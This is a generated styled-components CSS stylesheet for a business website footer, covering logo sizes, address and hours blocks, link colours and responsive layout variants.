.gpJqbW .contact-details a:hover,.gpJqbW .panel-list a:hover,.gpJqbW .address-block a:hover,.gpJqbW .contactCard a:hover,.gpJqbW .contact-details a:hover *,.gpJqbW .panel-list a:hover *,.gpJqbW .address-block a:hover *,.gpJqbW .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gpJqbW .message{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.gpJqbW .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.gpJqbW div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gpJqbW ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.gpJqbW .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.gpJqbW .primaryLinks{color:var(--sc-footer--primary-links-color,#ffffff);padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.gpJqbW .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.gpJqbW .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#ffffff);line-height:var(--sc-footer--primary-link-line-height,20px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gpJqbW .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#8d5e3b);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gpJqbW .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gpJqbW .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gpJqbW .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.gpJqbW .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.gpJqbW .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.gpJqbW .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.gpJqbW .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gpJqbW .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#8d5e3b);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.gpJqbW .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.gpJqbW .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.gpJqbW .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.gpJqbW .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#8d5e3b);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gpJqbW .miniFooterCTA .sg-btn-cpnt.primary-anchor{background-color:var(--sc-button--bg-color-light-primary,#002d4a);}/*!sc*/
.gpJqbW .miniFooterCTA .sg-btn-cpnt.primary-anchor:hover{background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.1));}/*!sc*/
.gpJqbW .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.gpJqbW.variation-a .copyright-mobile-display,.gpJqbW.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.gpJqbW.variation-a .copyright-desktop-display,.gpJqbW.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.gpJqbW.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gpJqbW.variation-a .hoursText{margin-top:0;}/*!sc*/
.gpJqbW.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.gpJqbW.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.gpJqbW.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gpJqbW.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.gpJqbW.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.gpJqbW.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.gpJqbW.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gpJqbW.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gpJqbW.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gpJqbW.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.gpJqbW.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.gpJqbW.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.gpJqbW.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.gpJqbW.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.gpJqbW.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gpJqbW.variation-a .bottomLinks{padding:0;}/*!sc*/
.gpJqbW.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.gpJqbW.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.gpJqbW.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.gpJqbW.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.gpJqbW.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.gpJqbW.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.gpJqbW.variation-a .addressCard{color:var(--sc-footer--address-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.gpJqbW.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gpJqbW.variation-a .addressCard h3,.gpJqbW.variation-a .addressCard p,.gpJqbW.variation-a .addressCard address,.gpJqbW.variation-a .addressCard .address-block,.gpJqbW.variation-a .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.gpJqbW.variation-a .addressCard a:hover,.gpJqbW.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#8d5e3b);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gpJqbW.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.gpJqbW.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.gpJqbW.variation-a .hoursOfOperation h3,.gpJqbW.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.gpJqbW.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.gpJqbW.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
@media (max-width:1023px){.gpJqbW.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.gpJqbW.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.gpJqbW.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.gpJqbW.variation-a .social-icons{text-align:right;}}/*!sc*/
.gpJqbW.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.gpJqbW.multi-location-footer .linksRow{margin:0;}/*!sc*/
.gpJqbW.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.gpJqbW.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.gpJqbW.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.gpJqbW.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.gpJqbW.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.gpJqbW.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.gpJqbW.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
@media (max-width:1023px){.gpJqbW.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.gpJqbW.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.gpJqbW.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.gpJqbW.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.gpJqbW.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.gpJqbW.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.gpJqbW.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.gpJqbW.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.gpJqbW.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.gpJqbW.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gpJqbW.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gpJqbW.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.gpJqbW.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.gpJqbW.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.gpJqbW.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.gpJqbW.multi-location-footer .row .businessLogo a{width:100%;}.gpJqbW.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.gpJqbW.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.gpJqbW.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.gpJqbW.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.gpJqbW.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.gpJqbW.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.gpJqbW.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.gpJqbW.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.gpJqbW.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.gpJqbW .heading_five{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
.gpJqbW.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gpJqbW.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.gpJqbW.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.gpJqbW.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.gpJqbW.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.gpJqbW.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.gpJqbW.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.gpJqbW.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gpJqbW.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.gpJqbW.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.gpJqbW.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.gpJqbW.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.gpJqbW.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.gpJqbW.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.gpJqbW.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.gpJqbW.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.gpJqbW.variation-b .locationMap img{width:218px;}}/*!sc*/
.gpJqbW.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.gpJqbW.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.gpJqbW.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.gpJqbW.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.gpJqbW.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.gpJqbW.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.gpJqbW.variation-b .addressCard{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.gpJqbW.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gpJqbW.variation-b .addressCard h3,.gpJqbW.variation-b .addressCard p,.gpJqbW.variation-b .addressCard address,.gpJqbW.variation-b .addressCard .address-block,.gpJqbW.variation-b .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.gpJqbW.variation-b .addressCard a:hover,.gpJqbW.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#8d5e3b);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.gpJqbW.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.gpJqbW.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.gpJqbW.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.gpJqbW.variation-b .hoursOfOperation h3,.gpJqbW.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.gpJqbW.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gpJqbW.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.gpJqbW.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.gpJqbW.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.gpJqbW.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.gpJqbW.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.gpJqbW.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.gpJqbW.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.gpJqbW.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.gpJqbW.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.gpJqbW.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.gpJqbW.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.gpJqbW.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.gpJqbW.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.gpJqbW.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gpJqbW.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gpJqbW.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.gpJqbW.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.gpJqbW.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.gpJqbW.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.gpJqbW.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.gpJqbW.Mini-Footer .row .businessLogo a{width:100%;}.gpJqbW.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.gpJqbW.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.gpJqbW.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.gpJqbW.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.gpJqbW.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.gpJqbW.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.gpJqbW.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.gpJqbW{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.gpJqbW{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.gpJqbW{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.gpJqbW{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"gpJqbW,"}/*!sc*/
.gVHtSf{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.gVHtSf .contact-details,.gVHtSf .panel-list,.gVHtSf .address-block,.gVHtSf .contactCard{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.gVHtSf .contact-details a,.gVHtSf .panel-list a,.gVHtSf .address-block a,.gVHtSf .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.gVHtSf .contact-details a:hover,.gVHtSf .panel-list a:hover,.gVHtSf .address-block a:hover,.gVHtSf .contactCard a:hover,.gVHtSf .contact-details a:hover *,.gVHtSf .panel-list a:hover *,.gVHtSf .address-block a:hover *,.gVHtSf .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gVHtSf .message{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.gVHtSf .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.gVHtSf div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gVHtSf ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.gVHtSf .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.gVHtSf .primaryLinks{color:var(--sc-footer--primary-links-color,#ffffff);padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.gVHtSf .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.gVHtSf .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#ffffff);line-height:var(--sc-footer--primary-link-line-height,20px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gVHtSf .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#8d5e3b);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gVHtSf .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gVHtSf .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gVHtSf .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.gVHtSf .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.gVHtSf .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.gVHtSf .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.gVHtSf .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gVHtSf .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#8d5e3b);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.gVHtSf .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.gVHtSf .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.gVHtSf .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.gVHtSf .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#8d5e3b);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gVHtSf .miniFooterCTA .sg-btn-cpnt.primary-anchor{background-color:var(--sc-button--bg-color-light-primary,#002d4a);}/*!sc*/
.gVHtSf .miniFooterCTA .sg-btn-cpnt.primary-anchor:hover{background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.1));}/*!sc*/
.gVHtSf .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.gVHtSf.variation-a .copyright-mobile-display,.gVHtSf.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.gVHtSf.variation-a .copyright-desktop-display,.gVHtSf.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.gVHtSf.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gVHtSf.variation-a .hoursText{margin-top:0;}/*!sc*/
.gVHtSf.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.gVHtSf.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.gVHtSf.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gVHtSf.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.gVHtSf.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.gVHtSf.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.gVHtSf.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gVHtSf.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gVHtSf.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gVHtSf.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gVHtSf.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.gVHtSf.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.gVHtSf.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.gVHtSf.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.gVHtSf.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.gVHtSf.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gVHtSf.variation-a .bottomLinks{padding:0;}/*!sc*/
.gVHtSf.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.gVHtSf.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.gVHtSf.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.gVHtSf.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
